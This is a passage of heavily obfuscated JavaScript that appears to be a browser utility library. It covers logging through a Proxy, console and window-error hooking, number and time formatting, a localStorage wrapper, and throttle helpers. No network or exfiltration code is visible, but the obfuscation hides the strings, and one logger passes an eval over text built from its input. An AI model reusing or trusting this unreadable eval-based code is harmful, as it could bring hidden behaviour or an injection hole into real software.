_0x528fd8+_0x246623;},'DhgTM':function(_0x196777){return _0x196777();},'QAwuT':_0x1ae1bc(0x376)+'e\x20','GfWwd':_0x1ae1bc(0x3eb)};LOG[_0x1ae1bc(0x1241)](_0x2fba28[_0x1ae1bc(0x13b7)](_0x2fba28[_0x1ae1bc(0xbec)]('%c',_0x7d1edd),_0x2fba28[_0x1ae1bc(0xd91)](LOG_TR)),_0x2fba28[_0x1ae1bc(0x11ae)],_0x2fba28[_0x1ae1bc(0xd66)]);};const LOG_TR=()=>{var _0x2be9ac=_0x528385,_0x455857={'qHdyF':function(_0x51ab05,_0x37a080){return _0x51ab05(_0x37a080);},'VcQXQ':function(_0xfc5aae,_0x269c0f){return _0xfc5aae+_0x269c0f;}};let _0x128a8b=_0x455857[_0x2be9ac(0x1629)](xTrace,0x1d69+0x95b+-0x1c3*0x16);return _0x455857[_0x2be9ac(0x116f)](_0x455857[_0x2be9ac(0x116f)](_0x455857[_0x2be9ac(0x116f)](_0x2be9ac(0x14de),_0x128a8b?.[_0x2be9ac(0x1555)]),'\x20'),_0x128a8b?.[_0x2be9ac(0x98b)]);};function xTrace(_0x589544=-0xb99+-0x8*0x156+0x475*0x5){var _0x3a6fdf=_0x528385,_0x86b1d6={'ymBxY':function(_0x902b3b,_0x34da71){return _0x902b3b==_0x34da71;},'lzDDk':_0x3a6fdf(0x177e)+_0x3a6fdf(0x8c4),'FkAMR':function(_0x1c423e,_0x5edde2){return _0x1c423e(_0x5edde2);},'hhUrH':function(_0x48e93,_0x1be772){return _0x48e93+_0x1be772;}};let _0x47af66=_0x8f0ef1=>{var _0x596226=_0x3a6fdf;let _0x52ce7e=[],_0x49665b=/:(\d+:\d+)[^\d]*$/,_0x4a844c=/^at (.*?)( \(|\<)/;for(let _0x3eefe4 in _0x8f0ef1){if(!+_0x3eefe4)continue;let _0x462cbe=_0x8f0ef1[_0x3eefe4][_0x596226(0x8a0)](),_0x5c42d6=_0x462cbe?_0x462cbe[_0x596226(0x60c)]('/')[_0x596226(0x1260)][_0x596226(0x60c)](':')[-0x1*-0x1f0d+-0x61b+0x2*-0xc79]:'';_0x86b1d6[_0x596226(0x192c)](_0x5c42d6,_0x86b1d6[_0x596226(0xa60)])&&(_0x5c42d6=''),_0x52ce7e[_0x596226(0x1510)]={'func':_0x4a844c[_0x596226(0x11cf)](_0x462cbe)?.[0xb02+0x161*-0xe+-0x5*-0x1a9]??'','line':_0x49665b[_0x596226(0x11cf)](_0x462cbe)?.[0x1a1f+-0x26d*-0x9+-0x2ff3]??'','file':_0x5c42d6};}return _0x52ce7e;};var _0x5e58ac=new Error();if(!_0x5e58ac[_0x3a6fdf(0x140f)])try{throw _0x5e58ac;}catch(_0x2a8d94){if(!_0x2a8d94[_0x3a6fdf(0x140f)])return-0x2*-0x8a2+0x1*-0x198d+-0x2c3*-0x3;}let _0x52db29=_0x86b1d6[_0x3a6fdf(0xd3f)](_0x47af66,_0x5e58ac[_0x3a6fdf(0x140f)][_0x3a6fdf(0x1719)]()[_0x3a6fdf(0x60c)](/\r\n|\n/));return _0x52db29[_0x86b1d6[_0x3a6fdf(0x1536)](_0x589544,-0x223*-0x8+0x1ce2+-0x1*0x2df9)];}LOG[_0x528385(0x758)]=function(..._0xe3ef20){var _0x32fd60=_0x528385,_0x4289d5={'rlqhh':function(_0x4925a6,_0x346922){return _0x4925a6(_0x346922);}};for(let _0x2cfb12 in _0xe3ef20){_0x4289d5[_0x32fd60(0x3fd)](LOG,JSON[_0x32fd60(0x1a21)](_0xe3ef20[_0x2cfb12]));}return _0xe3ef20[-0xe0*-0x2b+0xebf+0x6d*-0x7b];},LOG[_0x528385(0x1344)]=_0x9b67e1=>{var _0x379ea6=_0x528385,_0x1f8863={'gJdMf':function(_0x2b4a06,_0x45209a){return _0x2b4a06+_0x45209a;},'QJNLK':_0x379ea6(0x3a1)};LOG[_0x379ea6(0xbdb)](_0x1f8863[_0x379ea6(0x110a)](_0x1f8863[_0x379ea6(0x110a)]('%c',_0x9b67e1),_0x379ea6(0x55a)+'ed'),_0x1f8863[_0x379ea6(0x80c)]);},LOG[_0x528385(0xbee)]=_0x17655a=>{var _0x2cabad=_0x528385,_0x14daf7={'TEDgN':function(_0x466d35,_0xfae025){return _0x466d35+_0xfae025;},'SXUDu':_0x2cabad(0x196f)+_0x2cabad(0x18db)+_0x2cabad(0x1885)};LOG[_0x2cabad(0x1620)](_0x14daf7[_0x2cabad(0x13b3)]('%c',_0x17655a),_0x14daf7[_0x2cabad(0xe44)]);},LOG['n']=(_0xa10bc8,_0x5f34f8)=>{var _0x36a604=_0x528385,_0x1538dd={'EqyVD':function(_0x4306f4,_0x1c000c){return _0x4306f4==_0x1c000c;},'ynWZi':_0x36a604(0x17e7),'fYmNq':_0x36a604(0x11ee),'PYVYq':function(_0x403ea0,_0x400b46){return _0x403ea0==_0x400b46;},'UjhhH':function(_0x53da34,_0x2fcfaa){return _0x53da34(_0x2fcfaa);}};if(_0x1538dd[_0x36a604(0xfdf)](typeof _0xa10bc8,_0x1538dd[_0x36a604(0x907)])&&_0x1538dd[_0x36a604(0xfdf)](_0xa10bc8[_0x36a604(0x78f)+'r'][_0x36a604(0x6e0)],_0x1538dd[_0x36a604(0x131f)])){let _0x1bb4d6=Object[_0x36a604(0xf25)](_0xa10bc8)[0x2d5*0xd+-0x1*-0x1d05+-0x41d6];if(_0x1538dd[_0x36a604(0x1397)](typeof _0xa10bc8[_0x1bb4d6],_0x1538dd[_0x36a604(0x907)])){LOG['n'](_0x1bb4d6,_0xa10bc8[_0x1bb4d6]);return;}else{_0x1538dd[_0x36a604(0xd1a)](LOG,_0xa10bc8);return;}}_0x1538dd[_0x36a604(0xd1a)](eval,_0x36a604(0x30d)+_0xa10bc8+(_0x36a604(0x218)+_0x36a604(0x164e)+_0x36a604(0x9d0)+_0x36a604(0x1392)+_0x36a604(0x1780)+_0x36a604(0x92a))+_0xa10bc8+_0x36a604(0x1a02));return;},LOG['x']=(..._0x4bd696)=>{var _0x2925e7=_0x528385,_0x3951f2={'CPnMX':function(_0x304c74,_0x1feafb){return _0x304c74(_0x1feafb);},'wLKEM':function(_0x462688,_0x4046f5){return _0x462688+_0x4046f5;},'QelgI':_0x2925e7(0x12ef)+_0x2925e7(0x174c)+_0x2925e7(0x1651)};for(let _0x4a70e4 of _0x4bd696){_0x3951f2[_0x2925e7(0x8b3)](LOG,_0x4a70e4);}LOG[_0x2925e7(0x1620)](_0x3951f2[_0x2925e7(0x15f8)]('%c',_0x3951f2[_0x2925e7(0x8b3)](_LOGparse,new Error()[_0x2925e7(0x140f)])),_0x3951f2[_0x2925e7(0x3b7)]);},LOG=new Proxy(LOG,{'get'(_0x37a3c7,_0x4a1f0e){var _0x4d4043=_0x528385,_0x3a8ce8={'WHMzB':function(_0x4f5d66,_0x5659df){return _0x4f5d66+_0x5659df;},'TEJPn':function(_0x418ea4,_0x1e27e8){return _0x418ea4+_0x1e27e8;},'qvCTw':function(_0x358426){return _0x358426();},'MkWeC':_0x4d4043(0x91b),'fKMjO':_0x4d4043(0x12ef)};return(..._0x5e0f16)=>{var _0x55173c=_0x4d4043;return _0x37a3c7[_0x4a1f0e]?_0x37a3c7[_0x4a1f0e](..._0x5e0f16):(LOG[_0x55173c(0x1620)](_0x3a8ce8[_0x55173c(0x756)](_0x3a8ce8[_0x55173c(0xcaf)]('%c',_0x5e0f16[0x18b8+0xf76*-0x1+-0x942]),_0x3a8ce8[_0x55173c(0x1a00)](LOG_TR)),_0x3a8ce8[_0x55173c(0xcaf)](_0x3a8ce8[_0x55173c(0xd49)],_0x4a1f0e),_0x3a8ce8[_0x55173c(0x2ed)]),_0x5e0f16[0x2526+0x2639+-0x46f*0x11]);};}});function onConsole(_0x481279){var _0x20f906=_0x528385,_0xdc37a6={'jwKEi':_0x20f906(0xb38)+_0x20f906(0xb96),'XdTSx':function(_0x5c8c20,_0xb81e10){return _0x5c8c20==_0xb81e10;},'MgBJJ':_0x20f906(0x1241),'VrwtV':_0x20f906(0x1620),'KoCDW':_0x20f906(0xbdb),'nZljp':function(_0x130573,_0x1f508b){return _0x130573+_0x1f508b;}},_0x340305=_0xdc37a6[_0x20f906(0x8b8)][_0x20f906(0x60c)]('|'),_0x4f1d00=0x4b1+0x3*-0xc91+-0xa9*-0x32;while(!![]){switch(_0x340305[_0x4f1d00++]){case'0':onConsole['Fs'][_0x20f906(0x253)](_0x481279);continue;case'1':_0xdc37a6[_0x20f906(0x64c)](_0x2cb292[_0x20f906(0x17d9)],-0x1*-0x11ff+0x14cf+-0x2b*0xe7)&&(console[_0x20f906(0x1241)]=(..._0x3aece0)=>{var _0x1b6cd3=_0x20f906;_0x5db070['Fi'](_0x1823fb[_0x1b6cd3(0x918)],..._0x3aece0),LOG[_0x1b6cd3(0x1241)](..._0x3aece0);},console[_0x20f906(0x1620)]=(..._0x1c6764)=>{var _0x30a229=_0x20f906;_0x5db070['Fi'](_0x1823fb[_0x30a229(0x122c)],..._0x1c6764),LOG[_0x30a229(0x1620)](..._0x1c6764);},console[_0x20f906(0xbdb)]=(..._0x26982e)=>{var _0x2fab48=_0x20f906;_0x5db070['Fi'](_0x1823fb[_0x2fab48(0x464)],..._0x26982e),LOG[_0x2fab48(0xbdb)](..._0x26982e);},xWindow[_0x20f906(0x123b)]=(_0x1bbdf6,_0x238f7a,_0x5272f5,_0x54c994)=>{var _0x2ec5b8=_0x20f906;_0x5db070['Fi']('w',_0x1823fb[_0x2ec5b8(0x3c4)](_0x1bbdf6,'('+_0x5272f5+':'+_0x54c994+')'),_0x238f7a);});continue;case'2':return;case'3':var _0x1823fb={'CscXU':_0xdc37a6[_0x20f906(0x1763)],'HPdYW':_0xdc37a6[_0x20f906(0xb3b)],'KOOkk':_0xdc37a6[_0x20f906(0xa68)],'XsLlU':function(_0x1093fb,_0x1bc0d7){var _0x4c354a=_0x20f906;return _0xdc37a6[_0x4c354a(0xaed)](_0x1093fb,_0x1bc0d7);}};continue;case'4':var _0x2cb292=onConsole['Fs']=onConsole['Fs']||[];continue;case'5':return;case'6':var _0x5db070=onConsole;continue;case'7':LOG['er'](_0x20f906(0x56b)+_0x20f906(0x112a)+_0x20f906(0x15b1)+_0x20f906(0x915)+_0x20f906(0x1577)+_0x20f906(0x143a)+'d');continue;case'8':_0x5db070['Fi']=function(..._0x4e9c1a){var _0xc67cee=_0x5db070['Fs'];for(var _0x37350e in _0xc67cee){_0xc67cee[_0x37350e](..._0x4e9c1a);}};continue;}break;}}var Format=(_0x5bd365,_0x54b35a=0x23*-0x91+0x8e3+0xaf0,_0x338a48=-0x21e5+-0x1*-0xf53+0x129c)=>{var _0x481c89=_0x528385,_0x47c32e={'FQOIM':function(_0x202fe1,_0x54773a){return _0x202fe1+_0x54773a;}},_0x2f8f99=Format,_0x597ed9=_0x2f8f99['X']=_0x2f8f99['X']||{},_0x52ca1c=_0x47c32e[_0x481c89(0x80e)](_0x47c32e[_0x481c89(0x80e)](_0x338a48,':'),_0x338a48);;return(_0x597ed9[_0x52ca1c]=_0x597ed9[_0x52ca1c]||Intl[_0x481c89(0xc4a)+'at']('en',{'maximumFractionDigits':_0x338a48,'minimumFractionDigits':_0x54b35a})[_0x481c89(0xa23)])(_0x5bd365);};Format[_0x528385(0x26d)]=(_0x5629ee,_0x40eecc=0x2b*0x42+-0x14c+-0x9ca)=>{var _0x49ad08=_0x528385,_0x497f7c={'BwByu':_0x49ad08(0x19da)+'0','SQQBc':function(_0x3b0879,_0x5ea787){return _0x3b0879+_0x5ea787;},'tfJqq':function(_0x582789,_0x5e0b9c){return _0x582789+_0x5e0b9c;},'nVIeK':function(_0x11638a,_0x30172e){return _0x11638a==_0x30172e;},'pFMYL':function(_0xa59ee6,_0x3aadc6){return _0xa59ee6+_0x3aadc6;},'EGXcY':function(_0x273783,_0x2f417d){return _0x273783<_0x2f417d;},'NMtcc':function(_0x5819ed,_0x2ec918){return _0x5819ed+_0x2ec918;},'upxXm':function(_0x223258,_0x3c2d0a){return _0x223258<_0x3c2d0a;},'EBgZy':function(_0x3a6481,_0x10b242){return _0x3a6481+_0x10b242;},'csVSU':function(_0x32bd1a,_0x441758){return _0x32bd1a(_0x441758);},'PPZAd':function(_0x4ce8e3,_0x329e2d){return _0x4ce8e3/_0x329e2d;},'yFqCL':function(_0x44e66e,_0x16c8b2){return _0x44e66e-_0x16c8b2;},'qpSVe':function(_0x43cf9b,_0x2020b7){return _0x43cf9b/_0x2020b7;},'hpIRC':function(_0x10b40a,_0x450073){return _0x10b40a*_0x450073;},'GooaN':function(_0x4386ce,_0xcf7b92){return _0x4386ce-_0xcf7b92;},'RBbnp':function(_0x54d84a,_0x1ccb8d){return _0x54d84a-_0x1ccb8d;},'wpgiS':function(_0x4f04f9,_0x3f5a96){return _0x4f04f9*_0x3f5a96;}},_0x107b13=_0x497f7c[_0x49ad08(0x515)][_0x49ad08(0x60c)]('|'),_0x1da787=-0x1db4+0x173d+0x677;while(!![]){switch(_0x107b13[_0x1da787++]){case'0':return _0x497f7c[_0x49ad08(0x193e)](_0x497f7c[_0x49ad08(0x193e)](_0x497f7c[_0x49ad08(0x1a15)](_0x40eecc&&_0x497f7c[_0x49ad08(0x164a)](_0x3047a6,-0xd5c+0x1*-0x14af+0x220b)?'':_0x497f7c[_0x49ad08(0x1192)](_0x497f7c[_0x49ad08(0xaac)](_0x3047a6,0x35*0x9f+0x1*-0x245f+-0x6*-0x95)?_0x497f7c[_0x49ad08(0x127a)]('0',_0x3047a6):_0x3047a6,':'),_0x497f7c[_0x49ad08(0x1372)](_0x24355d,0xd41+0xf*-0x25a+0x160f*0x1)?_0x497f7c[_0x49ad08(0x1192)]('0',_0x24355d):_0x24355d),':'),_0x497f7c[_0x49ad08(0x1372)](_0x376e38,-0x5e*-0x53+-0xa7f*0x2+-0x972)?_0x497f7c[_0x49ad08(0x11f1)]('0',_0x376e38):_0x376e38);case'1':_0x3047a6=_0x497f7c[_0x49ad08(0x6bc)](parseInt,_0x497f7c[_0x49ad08(0x1a0b)](_0x5629ee,-0x8dd+0x1*0x70d+-0x20*-0x7f));continue;case'2':_0x24355d=_0x497f7c[_0x49ad08(0x971)](_0x497f7c[_0x49ad08(0x6bc)](parseInt,_0x497f7c[_0x49ad08(0x1008)](_0x5629ee,-0x247f*-0x1+-0x18da+-0x1*0xb69)),_0x497f7c[_0x49ad08(0x55c)](_0x3047a6,0x1fa8+-0x15b1+-0x35*0x2f));continue;case'3':var _0x3047a6,_0x24355d,_0x376e38;continue;case'4':_0x376e38=_0x376e38[_0x49ad08(0x112d)](0x23*-0x52+-0xa8f+0x15c5);continue;case'5':_0x376e38=_0x497f7c[_0x49ad08(0x10ca)](_0x497f7c[_0x49ad08(0x16f3)](_0x5629ee,_0x497f7c[_0x49ad08(0x55c)](_0x3047a6,-0x1c5d+-0x679*-0x5+0xa10)),_0x497f7c[_0x49ad08(0x9eb)](_0x24355d,0x231b+-0x1209+0x86b*-0x2));continue;}break;}},Format[_0x528385(0x13c9)]=(_0x27fb02,_0x12af32=0x31d*0x1+-0xed7+0x1*0xbbc)=>{var _0x4fdd36=_0x528385,_0x12a1a9={'EfoHx':function(_0x356b0e,_0x17a007){return _0x356b0e>=_0x17a007;},'oIxAG':function(_0x4a40d2,_0x470a34){return _0x4a40d2<_0x470a34;},'iVCHw':function(_0x1ec79d,_0x120b2e){return _0x1ec79d+_0x120b2e;},'djZwA':function(_0x5d9c65,_0x2c7569){return _0x5d9c65+_0x2c7569;},'RcJww':function(_0x5333a2,_0x46a8d3){return _0x5333a2>_0x46a8d3;},'LGyei':_0x4fdd36(0xd2d),'vuyIg':function(_0x37a0b3,_0x5ef5e1){return _0x37a0b3-_0x5ef5e1;}},_0x595a35,_0x32ed6d=-0x1*-0x833+-0x1bf0+0x13bd;let _0x4aaa4a=_0x12a1a9[_0x4fdd36(0x66a)](_0x27fb02,0x2*-0x50b+-0x195b+-0xd3*-0x2b)?0x22fb+-0x1d2+0x1094*-0x2:-(0x2308+0x5*-0x1bf+0xc*-0x231);_0x27fb02=Math[_0x4fdd36(0x150d)](_0x27fb02),_0x27fb02=+_0x27fb02;for(_0x595a35=-0xb7d+-0xf5b*-0x1+-0x3de;_0x12a1a9[_0x4fdd36(0x3ef)](_0x595a35,0x1*0xf5+-0x832*0x4+-0x39*-0x8f);_0x595a35++){_0x12a1a9[_0x4fdd36(0x66a)](_0x27fb02,-0xc3+0x451+0x5a)&&(_0x27fb02/=0x2b*-0x47+-0x91d*0x3+0x2b2c,_0x32ed6d++);}return _0x12a1a9[_0x4fdd36(0x332)](_0x12a1a9[_0x4fdd36(0x1036)](_0x12a1a9[_0x4fdd36(0x10c6)](_0x4aaa4a,0x9c5+0xd1*0x1a+0xa55*-0x3)?'':'-',_0x32ed6d?_0x27fb02[_0x4fdd36(0x112d)](_0x12af32):_0x27fb02[_0x4fdd36(0x112d)](-0x1*-0x192+0x1e34+-0x48a*0x7)),_0x32ed6d?_0x12a1a9[_0x4fdd36(0x11da)][_0x12a1a9[_0x4fdd36(0x54f)](_0x32ed6d,-0x1a4d+-0x2*0x121d+0x536*0xc)]:'');},Format[_0x528385(0x1160)]=(_0x49ba32,_0x1bd4ee=0x1*0x13bc+0x1630+0x29ec*-0x1)=>{var _0x1b1b75=_0x528385,_0x374d7f={'RVtwg':_0x1b1b75(0x106a)+_0x1b1b75(0xad2),'pYoKX':function(_0x2de2f2,_0x4b2184){return _0x2de2f2<_0x4b2184;},'fkfTr':function(_0x5c7393,_0x15c3d3){return _0x5c7393==_0x15c3d3;},'XMINJ':function(_0x446626,_0x541406){return _0x446626+_0x541406;},'vBEEU':function(_0x3f115e,_0x30bdbe){return _0x3f115e+_0x30bdbe;},'CnJTg':function(_0x457381,_0x46a011){return _0x457381/_0x46a011;},'oymPC':function(_0x1cf57f,_0x5191a0){return _0x1cf57f+_0x5191a0;},'zXxzG':_0x1b1b75(0x55e),'HCcNa':_0x1b1b75(0x16ee),'HpGiM':_0x1b1b75(0x247),'radOn':_0x1b1b75(0x12be),'rPIVi':_0x1b1b75(0x1521),'LTtDY':_0x1b1b75(0x16ba),'aVQBz':_0x1b1b75(0x138f),'kgLkN':_0x1b1b75(0x207),'XsqHJ':_0x1b1b75(0x193c),'whaZq':_0x1b1b75(0xd6f),'NdQXk':_0x1b1b75(0x830),'VzlTk':_0x1b1b75(0x851),'oFzsk':_0x1b1b75(0x5fc),'DDcMJ':_0x1b1b75(0x1903),'CmOye':_0x1b1b75(0x1a26),'dcTXN':_0x1b1b75(0x4af),'PSKVH':_0x1b1b75(0x1078),'DcFGT':_0x1b1b75(0x50d),'laeKy':function(_0x16a94e,_0x3eab6c){return _0x16a94e<_0x3eab6c;}},_0x40eed0=_0x374d7f[_0x1b1b75(0x47d)][_0x1b1b75(0x60c)]('|'),_0x530181=-0x3d*-0x8c+0x14ba+0x56*-0xa1;while(!![]){switch(_0x40eed0[_0x530181++]){case'0':if(_0x374d7f[_0x1b1b75(0x2a5)](_0x610632,0xc58+-0x3e4*0x8+-0xa*-0x1e1))_0x610632=_0x395247[0x1bf*0xc+-0x21da+0xce6][_0x189097];else{if(_0x374d7f[_0x1b1b75(0x575)](_0x610632,-0x1b1a*-0x1+0x22b2+0xb*-0x59e))_0x610632=_0x395247[-0x11*0x1+0xaa4+-0xa92][_0x189097];else _0x374d7f[_0x1b1b75(0x2a5)](_0x610632,-0x2164+0x1*-0x1ac9+0xbc*0x52)?_0x610632+=_0x374d7f[_0x1b1b75(0x1362)]('\x20',_0x395247[-0x194*-0x2+-0x1e4c+0x1b26][_0x189097]):_0x610632+=_0x374d7f[_0x1b1b75(0xf0c)]('\x20',_0x395247[-0x975+0x1bdd+-0x4*0x49a][_0x189097]);}continue;case'1':_0x610632=Math[_0x1b1b75(0x15b0)](_0x374d7f[_0x1b1b75(0xfd5)](_0x49ba32,_0x610632));continue;case'2':return _0x374d7f[_0x1b1b75(0xf0c)](_0x136b8f,_0x610632);case'3':if(_0x1bd4ee)return _0x374d7f[_0x1b1b75(0x2eb)](_0x374d7f[_0x1b1b75(0x2eb)](_0x610632,'\x20'),_0x395247[-0x494+0x4*0x751+-0x18b0*0x1][_0x189097][-0x171b+0x1852+-0x137]);continue;case'4':var _0x395247=[[_0x374d7f[_0x1b1b75(0x2fa)],_0x374d7f[_0x1b1b75(0xd62)],_0x374d7f[_0x1b1b75(0x4ef)],_0x374d7f[_0x1b1b75(0x189d)],_0x374d7f[_0x1b1b75(0x3a9)],_0x374d7f[_0x1b1b75(0x5c6)]],[_0x374d7f[_0x1b1b75(0x5ed)],_0x374d7f[_0x1b1b75(0x1016)],_0x374d7f[_0x1b1b75(0x19a6)],_0x374d7f[_0x1b1b75(0xd93)],_0x374d7f[_0x1b1b75(0x10fa)],_0x374d7f[_0x1b1b75(0x366)]],[_0x374d7f[_0x1b1b75(0xb84)],_0x374d7f[_0x1b1b75(0xb3e)],_0x374d7f[_0x1b1b75(0xfcc)],_0x374d7f[_0x1b1b75(0x26e)],_0x374d7f[_0x1b1b75(0x935)],_0x374d7f[_0x1b1b75(0x4d6)]]];continue;case'5':var _0x610632,_0x189097,_0x136b8f='';continue;case'6':if(_0x374d7f[_0x1b1b75(0xa7e)](_0x49ba32,-0x6*0x619+-0x669*-0x6+-0x1a4))_0x610632=-0xb*0x203+-0xfef+0x2611,_0x189097=-0x1717+0x3dc*-0x9+0x39d3;else{if(_0x374d7f[_0x1b1b75(0x2a5)](_0x49ba32,-0x2492*-0x1+-0x889+-0x1*0xdf9))_0x610632=-0x97b+0xf0d+-0x556,_0x189097=0x70e+0x1658+-0x1d65;else{if(_0x374d7f[_0x1b1b75(0xa7e)](_0x49ba32,0x3*0x2420+-0xe2ef+0x1c80f))_0x610632=-0x133*0x11+0x1*-0x105b+0x2*0x1967,_0x189097=-0x4db+-0x100b*-0x1+-0xb2e;else{if(_0x374d7f[_0x1b1b75(0x2a5)](_0x49ba32,0x132ca7*0x4+0x3*-0xc1d9b+0x4e4d35))_0x610632=-0x1*-0x5ae5+0x10b03+0x51a*-0x4,_0x189097=0x1da1+0x1b77+-0x3915;else _0x374d7f[_0x1b1b75(0xa7e)](_0x49ba32,-0x58e4fbe+-0x74ffd10+0x1227*0x10502)?(_0x610632=-0x38c*-0x11d1+-0x2878b8+0x10d46c,_0x189097=-0x1c79+-0xcb1+0x15*0x1f6):(_0x610632=-0x322c3*-0x59+-0x71c89*-0x3b+0xd975de*-0x1,_0x189097=0x2507*0x1+0xf12+-0x3414);}}}continue;case'7':_0x374d7f[_0x1b1b75(0xa7e)](_0x49ba32,-0xe8a+-0x2081+0x2f0b)&&(_0x49ba32=-_0x49ba32);continue;}break;}},Format[_0x528385(0x14cf)]=(_0x3f77b2,_0x4455f0=0xd81+0x776+-0x14f5)=>{var _0x53fb91=_0x528385,_0x4e7700={'QBbNx':function(_0x170535,_0x1f05f6){return _0x170535(_0x1f05f6);},'jyjqe':function(_0x380eaa,_0x3c595d){return _0x380eaa+_0x3c595d;},'ZzYad':function(_0x25acce,_0x3084e2){return _0x25acce*_0x3084e2;}},_0x3f77b2=_0x4e7700[_0x53fb91(0xf80)](Number,_0x3f77b2);return _0x3f77b2=_0x4e7700[_0x53fb91(0xf80)](isNaN,_0x3f77b2)?0x170*0x6+-0x1f6b+0x16cb:_0x3f77b2,_0x4e7700[_0x53fb91(0x1868)](_0x4e7700[_0x53fb91(0x10a2)](_0x3f77b2,0x29f*-0xa+0x1ac3+-0x29)[_0x53fb91(0x112d)](_0x4455f0),'%');},Format[_0x528385(0x14ea)]=(_0x3e984d,_0x528040=null)=>{var _0x264bf7=_0x528385,_0x5ee3f0={'ZYAkk':function(_0x578fb3,_0x522b63){return _0x578fb3+_0x522b63;},'SEvKS':_0x264bf7(0x1bb),'HEnQU':function(_0x1afb5a,_0x7be1e){return _0x1afb5a*_0x7be1e;},'tBrOj':function(_0x2f6f14,_0x44ac02){return _0x2f6f14-_0x44ac02;},'fDgpn':_0x264bf7(0x174a),'dmJXJ':function(_0x2d0e56,_0x581856){return _0x2d0e56!==_0x581856;}};let _0xc37bfe=_0x5ee3f0[_0x264bf7(0x1264)](_0x5ee3f0[_0x264bf7(0x1264)](_0x5ee3f0[_0x264bf7(0x1884)],_0x5ee3f0[_0x264bf7(0x1404)](_0x5ee3f0[_0x264bf7(0xbca)](-0x1c70*-0x1+-0x2*0x5fb+-0x1079,_0x3e984d['L'](-0x1540+0x49*0x7f+-0xef7,0x58+0xf8b*-0x1+0xf34+0.10000000000000009)),-0x1495+-0x38*-0x74+-0x453)),_0x5ee3f0[_0x264bf7(0x2e1)]);return _0x5ee3f0[_0x264bf7(0x1723)](_0x528040,null)?_0x264bf7(0x561)+_0x264bf7(0x91b)+_0xc37bfe+'\x27>'+_0x528040+_0x264bf7(0xdda):_0xc37bfe;},Format['dT']=_0x5a7664=>Math[_0x528385(0x15b0)]((_0x5a7664-(_0x5a7664=Math[_0x528385(0x15b0)](_0x5a7664)))*(-0x2441+-0x1628+-0x3acd*-0x1));function Storage(_0x8ed8b=null,_0x418a4c=null){var _0x4fe130=_0x528385,_0x5b2d5c={'fUyNQ':function(_0x3a8958,_0x5e7b62){return _0x3a8958===_0x5e7b62;},'eKTIc':function(_0x2af079,_0x43e616){return _0x2af079>_0x43e616;},'fEdGf':function(_0x50e318,_0x50867d){return _0x50e318+_0x50867d;},'HkgrJ':_0x4fe130(0x26a)+_0x4fe130(0x173e)+'\x20'},_0x373734=localStorage;if(_0x5b2d5c[_0x4fe130(0x40e)](_0x8ed8b,null)){var _0xd4057d={},_0x3eaaa5=Object[_0x4fe130(0xf25)](_0x373734);for(var _0x50ec57 in _0x3eaaa5){_0xd4057d[_0x3eaaa5[_0x50ec57]]=_0x373734[_0x4fe130(0x1698)](_0x3eaaa5[_0x50ec57])[_0x4fe130(0x17d9)];}return _0xd4057d;}if(_0x5b2d5c[_0x4fe130(0x40e)](_0x418a4c,null))return JSON[_0x4fe130(0xdeb)](_0x373734[_0x4fe130(0x1698)](_0x8ed8b));else{var _0x44dbfd=JSON[_0x4fe130(0x1a21)](_0x418a4c);return _0x5b2d5c[_0x4fe130(0xf43)](_0x44dbfd[_0x4fe130(0x17d9)],-0x16*0x48005+0x18be3d+0x968d71)&&LOG[_0x4fe130(0xbdb)](_0x5b2d5c[_0x4fe130(0x65a)](_0x5b2d5c[_0x4fe130(0xad4)],Format[_0x4fe130(0x13c9)](_0x44dbfd[_0x4fe130(0x17d9)]))),_0x373734[_0x4fe130(0x10d6)](_0x8ed8b,_0x44dbfd),_0x418a4c;}}function Slow(_0x50ab65,_0x5afba6=-0x61*-0x65+0xf7*-0x19+-0xa3e,_0xc6b07a=null){var _0x457f09=_0x528385,_0x3dacd2={'bnTji':_0x457f09(0x1014),'KNHsn':function(_0xf2110d,_0x3381ff,_0x333d0b){return _0xf2110d(_0x3381ff,_0x333d0b);},'LCKse':function(_0x4853e5){return _0x4853e5();}},_0x5a35b3=_0x3dacd2[_0x457f09(0x5c4)][_0x457f09(0x60c)]('|'),_0x34e8b0=-0x1929+0xd6a+0x1*0xbbf;while(!![]){switch(_0x5a35b3[_0x34e8b0++]){case'0':!_0xb2714f[_0xc6b07a]&&(_0xb2714f[_0xc6b07a]=_0x3dacd2[_0x457f09(0xc22)](setTimeout,_0x55c107=>{var _0x291f7c=_0x457f09;_0x48b899[_0x291f7c(0x63c)](_0x50ab65),delete _0xb2714f[_0xc6b07a];},_0x5afba6));continue;case'1':_0xc6b07a=_0xc6b07a||_0x50ab65[_0x457f09(0x1719)]();continue;case'2':var _0x48b899={'Jsndy':function(_0x4c85c4){var _0x4b6fd3=_0x457f09;return _0x3dacd2[_0x4b6fd3(0x737)](_0x4c85c4);}};continue;case'3':var _0xb2714f=Slow['X']=Slow['X']||{};continue;case'4':LOG[_0x457f09(0xbdb)](_0x457f09(0x1448)+_0x457f09(0xce3)+_0x457f09(0x1678)+_0x457f09(0x15ef)+_0x457f09(0x1960));continue;}break;}}function throttle(_0x34be7a,_0x4c73c3=0x1*0x11ab+-0x213b+-0x7e*-0x22,_0x6b85ff=null,_0x5d931a=!![]){var _0x32d927=_0x528385,_0x3337e5={'SGdhs':_0x32d927(0x9c2)+'2','jCAvF':function(_0x299551){return _0x299551();},'JVDVB':function(_0x52b201,_0x3a6e8d,_0x141295){return _0x52b201(_0x3a6e8d,_0x141295);},'QCrWT':function(_0x2e9ef5,_0x3c5d7f){return _0x2e9ef5(_0x3c5d7f);},'nZLxM':function(_0x588516,_0x4aa500){return _0x588516===_0x4aa500;},'epydb':function(_0x36eda8,_0x399f43){return _0x36eda8+_0x399f43;}},_0x19808a=_0x3337e5[_0x32d927(0x11cc)][_0x32d927(0x60c)]('|'),_0x42bb04=0xe00*0x2+0x10c*-0x1f+0x474;while(!![]){switch(_0x19808a[_0x42bb04++]){case'0':var _0xbd7611={'cYJqL':function(_0x56c8e0){var _0x13cd06=_0x32d927;return _0x3337e5[_0x13cd06(0x1246)](_0x56c8e0);}};continue;case'1':_0xddcde9['N']=_0xddcde9['N']||{};continue;case'2':_0xddcde9['N'][_0x6b85ff]=_0x3337e5[_0x32d927(0x18f9)](setTimeout,()=>{var _0x12284e=_0x32d927;_0xddcde9['N'][_0x6b85ff]=0x2298+-0x13d8+0x1*-0xec0,_0xbd7611[_0x12284e(0x97c)](_0x34be7a);},_0x4c73c3);continue;case'3':if(_0xddcde9['N'][_0x6b85ff]){if(_0x5d931a)_0x3337e5[_0x32d927(0x175a)](clearTimeout,_0xddcde9['N'][_0x6b85ff]);else return;}continue;case'4':var 